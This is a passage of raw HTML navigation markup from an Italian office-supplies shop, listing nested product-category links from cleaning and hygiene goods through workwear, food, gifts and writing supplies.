href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="children level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="children level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="children level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="children level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="children level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="children level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="children level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="children level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="children level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="children level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="children level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="children level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="children level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="children level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="children level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="children level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="children level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="children level1 category-item nav-11-5 "><a 